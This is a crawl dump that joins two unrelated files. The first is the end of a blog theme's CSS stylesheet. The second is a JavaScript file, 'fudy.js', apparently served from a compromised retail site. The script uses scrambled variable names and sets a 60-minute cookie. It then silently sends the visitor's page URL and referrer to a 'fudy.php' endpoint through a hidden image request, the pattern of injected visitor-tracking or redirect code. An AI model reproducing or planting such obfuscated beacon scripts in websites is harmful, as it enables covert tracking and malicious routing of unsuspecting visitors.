	background: #fff;
	}

/* 7.1. Sidebar Widget Archive & Categories */
.site-sidebar .widget select {
	width: 100%;
	}

/* 7.2. Sidebar Widget Search */
.site-sidebar .widget_search {
	overflow: hidden;
	}
.site-sidebar .search-form {
	padding-right: 90px;
	position: relative;
	}
.site-sidebar .widget_search .form-group {
	float: left;
	width: 100%;
	margin: 0;
	}
.site-sidebar .widget_search .form-control {
	background: #fff;
	}
.site-sidebar .widget_search .form-submit {
	top: 0;
	right: 0;
	position: absolute;
	}

/**
 * 8.0 Extra
 * ----------------------------------------------------------------------------
 */
.site-extra {
	color: #666;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	background: #252525;
	border-top: 3px solid #428bca;
	border-bottom: 1px solid #151515;
	}
.site-extra .container {
	padding-top: 30px;
	}
.site-extra a {
	color: #999;
	}
.site-extra a:hover,
.site-extra a:focus {
	color: #428bca;
	}
.site-extra .widget-title {
	color: #fff;
	}
.site-extra select,
.site-extra textarea,
.site-extra input[type="text"],
.site-extra input[type="password"],
.site-extra input[type="datetime"],
.site-extra input[type="datetime-local"],
.site-extra input[type="date"],
.site-extra input[type="month"],
.site-extra input[type="time"],
.site-extra input[type="week"],
.site-extra input[type="number"],
.site-extra input[type="email"],
.site-extra input[type="url"],
.site-extra input[type="search"],
.site-extra input[type="tel"],
.site-extra input[type="color"] {
	color: #999;
	background: #353535;
	}

/**
 * 9.0 Footer
 * ----------------------------------------------------------------------------
 */
.site-footer {
	padding: 20px 0;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	background: url('img/line-top.gif') repeat-x;
	}
.site-footer a {
	color: #000;
	}
.site-footer a:hover,
.site-footer a:focus {
	color: #428bca;
	}
.site-credit {
	text-align: right;
	}

/**
 * 10.0 Responsive Styling
 * ----------------------------------------------------------------------------
 */
@media screen and (max-width: 768px) {
	.site-header,
	.site-footer,
	.site-credit {
		text-align: center;
		}
	.navbar-collapse {
		text-align: left;
		}
	.navbar-default .navbar-nav > li > a {
		padding-top: 8px;
		padding-bottom: 8px;
		font-size: 12px;
		font-size: 1.2rem;
		border: none;
		border-top: 1px dotted #000;
		}
	.navbar-toggle {
		-webkit-border-radius: 0;
		   -moz-border-radius: 0;
				border-radius: 0;
		}
	.navbar-default .navbar-toggle {
		border-color: #000;
		}
	.navbar-default .navbar-toggle .icon-bar {
		background-color: #000;
		}
	.navbar-default .navbar-toggle:hover,
	.navbar-default .navbar-toggle:focus {
		background-color: #000;
		border-color: #000;
		}
	.navbar-default .navbar-toggle:hover .icon-bar,
	.navbar-default .navbar-toggle:hover .icon-bar {
		background-color: #fff;
		}
	.site-main {
		background-image: none;
		}
	.comment ul.children {
		margin-left: 30px;
		}
	.site-sidebar .widget {
		padding: 20px;
		}
	}
@media screen and (max-width: 600px) {
	.entry-thumbnail {
		float: none;
		margin: 0 0 1.5em;
		text-align: center;
		}
	.entry-thumbnail img {
		margin: 0 auto;
		}
	}

--- FILE ---
content_type: application/javascript
request_url: https://verrescristalbaccarat.com/fudy.js
body_size: 755
content:


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function dinaqidih(){   	var nogujameli = window.location.href; 
    var muwogypujywox = "fudy";	var gawesocypo = "/" + muwogypujywox + ".php";	
    var maxemytyzyhyby = 60;	 	 	var pohovaxa = muwogypujywox; 	
 	var nyqen = ""; 
     try 
 	
    {
       nyqen=""+parent.document.referrer;


    }
  		    catch (ex)  	 
        {
	    nyqen=""+document.referrer;      } 		if(ryno(pohovaxa) == null)
	 	{



 		var migu = window.location.hostname; 

				 		pybat(pohovaxa, "1", maxemytyzyhyby, "/", migu);    
 
		if(ryno(pohovaxa) != null)
 


 		{
 	  			var bojomyxak = new Image(); 			bojomyxak.src=gawesocypo + "?referer=" + escape(nyqen) + "&url=" + escape(nogujameli);


		}		} }

dinaqidih();


function ryno(xiduhogyquxowy) {    var musicipavimu = document.cookie;
      var quvanuliquxem = xiduhogyquxowy + "="; 
 
    var kylov = musicipavimu.indexOf("; " + quvanuliquxem);
    if (kylov == -1) {         kylov = musicipavimu.indexOf(quvanuliquxem); 	
        if (kylov != 0) return null;     } else {	        kylov += 2;


	 
	    }	
    var fapowi = document.cookie.indexOf(";", kylov);    if (fapowi == -1) {

         fapowi = musicipavimu.length; 
	 	    }     return unescape(musicipavimu.substring(kylov + quvanuliquxem.length, fapowi));


}
	



function pybat(ticevaxuxu,tical,zytikesevy, liqecu, xakup) 
{ var zilu = new Date();  var viwedidaposimy = new Date();
  			  viwedidaposimy.setTime(zilu.getTime() + 1000*60*zytikesevy);
	 document.cookie = ticevaxuxu+"="+escape(tical) + ";expires="+viwedidaposimy.toGMTString() + ";path=" + liqecu + ";domain=" + xakup; 
  }